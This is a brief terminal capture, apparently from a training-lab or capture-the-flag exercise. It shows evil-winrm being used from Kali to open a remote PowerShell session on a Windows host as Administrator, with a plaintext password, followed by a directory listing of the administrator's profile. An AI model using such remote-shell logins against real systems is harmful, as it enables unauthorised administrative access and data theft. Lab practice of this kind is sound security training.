 ┌──(root㉿ kali)-[~]
└─# evil-winrm -i 10.129.126.15 -u Administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_det
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---        10/11/2020   7:19 AM                3D Objects
d-r---        10/11/2020   7:19 AM                Contacts
d-r---          3/9/2022   5:34 PM                Desktop
d-r---         3/10/2022   4:51 AM                Documents